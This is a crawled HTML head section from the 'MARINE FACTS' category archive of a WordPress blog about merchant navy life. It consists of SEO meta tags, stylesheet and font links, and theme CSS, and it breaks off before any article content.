

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marinefriend.com/marine-facts/
body_size: 26806
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<script type='text/javascript'>
;
</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="shortcut icon" href="https://marinefriend.com/wp-content/uploads/2022/02/ic_launcher.png" /><link rel="pingback" href="https://marinefriend.com/xmlrpc.php" />
<meta property="og:description" content="marine friend for the mariner seaman" />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tWLrTaeCusgOq3zGfrlWL3CqpPAvvBA0XsSn24JTceU" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>MARINE FACTS Archives - marine friend by merchant navy officer</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marinefriend.com/marine-facts/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="MARINE FACTS Archives - marine friend by merchant navy officer" />
<meta property="og:url" content="https://marinefriend.com/marine-facts/" />
<meta property="og:site_name" content="marine friend by merchant navy officer" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="MARINE FACTS Archives - marine friend by merchant navy officer" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="9" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://marinefriend.com/#person","name":"marine friend by merchant navy officer","url":"https://marinefriend.com"},{"@type":"WebSite","@id":"https://marinefriend.com/#website","url":"https://marinefriend.com","name":"marine friend by merchant navy officer","publisher":{"@id":"https://marinefriend.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://marinefriend.com/marine-facts/#webpage","url":"https://marinefriend.com/marine-facts/","name":"MARINE FACTS Archives - marine friend by merchant navy officer","isPartOf":{"@id":"https://marinefriend.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="marine friend by merchant navy officer &raquo; Feed" href="https://marinefriend.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="marine friend by merchant navy officer &raquo; Comments Feed" href="https://marinefriend.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="marine friend by merchant navy officer &raquo; MARINE FACTS Category Feed" href="https://marinefriend.com/marine-facts/feed/" />
<link rel="alternate" type="application/rss+xml" title="marine friend by merchant navy officer &raquo; Stories Feed" href="https://marinefriend.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='arya-custom-style-css' href='https://marinefriend.com/wp-content/themes/thenewspro/style.css?ver=1.9' type='text/css' media='all' />
<style id='arya-custom-style-inline-css' type='text/css'>

#arya-foot-copy a {
	color: #2bc380;
	}
#arya-foot-wrap {
		background:  #7d7d7d;
	}
#arya-foot-copy p,#arya-foot-menu ul li a {
		color: #ffffff;
	}
	#arya-foot-bot {
		background: #b8b8b8;
	}
#arya-content-main p a,
.arya-post-add-main p a {
	box-shadow: inset 0 -4px 0 #2bc380;
	}

#arya-content-main p a:hover,
.arya-post-add-main p a:hover {
	background: #2bc380;
	color:#fff;
	}

a,
a:visited,
.post-info-name a{
	color: #2bc380;
	}

#arya-side-wrap a:hover {
	color: #2bc380;
	}

.arya-fly-top:hover,
ul.arya-soc-mob-list li.arya-soc-mob-com {
	background: #fff;
	}

nav.arya-fly-nav-menu ul li.menu-item-has-children:after,
.arya-feat1-left-wrap span.arya-cd-cat,
.arya-widget-feat1-top-story span.arya-cd-cat,
.arya-widget-feat2-left-cont span.arya-cd-cat,
.arya-widget-dark-feat span.arya-cd-cat,
.arya-widget-dark-sub span.arya-cd-cat,
.arya-vid-wide-text span.arya-cd-cat,
.arya-feat2-top-text span.arya-cd-cat,
.arya-feat3-main-story span.arya-cd-cat,
.arya-feat3-sub-text span.arya-cd-cat,
.arya-feat4-main-text span.arya-cd-cat,{
	color: #fff;
	}

.arya-authors-name {
	border-bottom: 1px solid #fff;
	}

.arya-fly-top:hover {
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	border-bottom: 1px solid #fff;
	}

ul.arya-feat1-list-buts li.active span.arya-feat1-list-but,
span.arya-widget-home-title,
span.arya-post-cat,
span.arya-feat1-pop-head {
	background: #2bc380;
	}

.arya-widget-feat2-side-more-but,
span.arya-prev-next-label,
.arya-cat-date-wrap .sticky {
	color: #2bc380 !important;
	}

#arya-main-nav-top,
#arya-fly-wrap,
.arya-soc-mob-right,
#arya-main-nav-small-cont,
#loading3>div {
	background: #2bc380;
	}
#arya-main-nav-small .arya-fly-but-wrap span,
#arya-main-nav-small .arya-search-but-wrap span,
.arya-nav-top-left .arya-fly-but-wrap span,
#arya-fly-wrap .arya-fly-but-wrap span {
	background: #fff;
	}

.arya-nav-top-right .arya-nav-search-but,
span.arya-fly-soc-head,
.arya-soc-mob-right i,
#arya-main-nav-small span.arya-nav-search-but,
#arya-main-nav-small .arya-nav-menu ul li a  {
	color: #fff;
	}

#arya-main-nav-small .arya-nav-menu ul li.menu-item-has-children a:after {
	border-color: #fff transparent transparent transparent;
	}

#arya-nav-top-wrap span.arya-nav-search-but:hover,
#arya-main-nav-small span.arya-nav-search-but:hover {
	color: #ff0000;
	}

#arya-nav-top-wrap .arya-fly-but-wrap:hover span,
#arya-main-nav-small .arya-fly-but-wrap:hover span {
	background: #ff0000;
	}

#arya-main-nav-bot-cont {
	background: #fff;
	}

#arya-nav-bot-wrap .arya-fly-but-wrap span,
#arya-nav-bot-wrap .arya-search-but-wrap span {
	background: #2bc380;
	}

#arya-nav-bot-wrap span.arya-nav-search-but,
#arya-nav-bot-wrap .arya-nav-menu ul li a {
	color: #2bc380;
	}

#arya-nav-bot-wrap .arya-nav-menu ul li.menu-item-has-children a:after {
	border-color: #2bc380 transparent transparent transparent;
	}

.arya-nav-menu ul li:hover a {
	background: #f1f1f1;
	border-bottom: 5px solid  #2bc380;
	}

#arya-nav-bot-wrap .arya-fly-but-wrap:hover span {
	background: #083b77;
	}

#arya-nav-bot-wrap span.arya-nav-search-but:hover {
	color: #083b77;
	}

body,
.arya-feat1-feat-text p,
.arya-feat2-top-text p,
.arya-feat3-main-text p,
.arya-feat3-sub-text p,
#searchform input,
.arya-author-info-text,
span.arya-post-excerpt,
.arya-nav-menu ul li ul.sub-menu li a,
nav.arya-fly-nav-menu ul li a,
.arya-ad-label,
span.arya-feat-caption,
.arya-post-tags a,
.arya-post-tags a:visited,
span.arya-author-box-name a,
#arya-author-box-text p,
.arya-post-gallery-text p,
ul.arya-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#arya-foot-copy p,
span.arya-fly-soc-head,
.arya-post-tags-header,
span.arya-prev-next-label,
span.arya-post-add-link-but,
#arya-comments-button a,
#arya-comments-button span.arya-comment-but-text,
a.arya-inf-more-but,
span.arya-cont-read-but,
span.arya-cd-cat,
span.arya-cd-date,
.arya-feat4-main-text p,
span.arya-widget-home-title2,
.wp-caption,
#arya-content-main p.wp-caption-text,
.gallery-caption,
.arya-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#arya-feat6-text p {
	font-family: 'Work Sans', sans-serif;
	}

.arya-blog-story-text p,
span.arya-author-page-desc,
#arya-404 p,
.arya-widget-feat1-bot-text p,
.arya-widget-feat2-left-text p,
.arya-flex-story-text p,
.arya-search-text p,
#arya-content-main p,
.arya-post-add-main p,
.rwp-summary,
.rwp-u-review__comment,
.arya-feat5-mid-main-text p,
.arya-feat5-small-main-text p {
	font-family: 'Work Sans', sans-serif;
	}

.arya-nav-menu ul li a,
#arya-foot-menu ul li a {
	font-family: 'Josefin Sans', sans-serif;
	}


.arya-feat1-sub-text h2,
.arya-feat1-pop-text h2,
.arya-feat1-list-text h2,
.arya-widget-feat1-top-text h2,
.arya-widget-feat1-bot-text h2,
.arya-widget-dark-feat-text h2,
.arya-widget-dark-sub-text h2,
.arya-widget-feat2-left-text h2,
.arya-widget-feat2-right-text h2,
.arya-blog-story-text h2,
.arya-flex-story-text h2,
.arya-vid-wide-more-text p,
.arya-prev-next-text p,
.arya-related-text,
.arya-post-more-text p,
h2.arya-authors-latest a,
.arya-feat2-bot-text h2,
.arya-feat3-sub-text h2,
.arya-feat3-main-text h2,
.arya-feat4-main-text h2,
.arya-feat5-text h2,
.arya-feat5-mid-main-text h2,
.arya-feat5-small-main-text h2,
.arya-feat5-mid-sub-text h2,
#arya-feat6-text h2 {
	font-family: 'Josefin Sans', sans-serif;
	}

.arya-feat2-top-text h2,
.arya-feat1-feat-text h2,
h1.arya-post-title,
h1.arya-post-title-wide,
.arya-drop-nav-title h4,
#arya-content-main blockquote p,
.arya-post-add-main blockquote p,
#arya-404 h1{
	font-family: 'Josefin Sans', sans-serif;
	}

span.arya-feat1-pop-head,
.arya-feat1-pop-text:before,
span.arya-feat1-list-but,
span.arya-widget-home-title,
.arya-widget-feat2-side-more,
span.arya-post-cat,
span.arya-page-head,
h1.arya-author-top-head,
.arya-authors-name,
#arya-content-main h1,
#arya-content-main h2,
#arya-content-main h3,
#arya-content-main h4,
#arya-content-main h5,
#arya-content-main h6,
.arya-feat5-side-list .arya-feat1-list-img:after {
	font-family: 'Josefin Sans', sans-serif;
	}

	

	#arya-leader-wrap {
		position: relative;
		}
	#arya-site-main {
		margin-top: 0;
		}
	#arya-leader-wrap {
		top: 0 !important;
		}
		

	.arya-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single .arya-cont-read-but-wrap {
			display: inline;
			}
		}
		
/*# sourceURL=arya-custom-style-inline-css */
</style>
<link rel='stylesheet' id='arya-reset-css' href='https://marinefriend.com/wp-content/themes/thenewspro/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arya-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COpen+Sans%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CAnton%3A400%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CJosefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CJosefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CJosefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CJosefin+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='arya-media-queries-css' href='https://marinefriend.com/wp-content/themes/thenewspro/css/media-queries.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.4/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
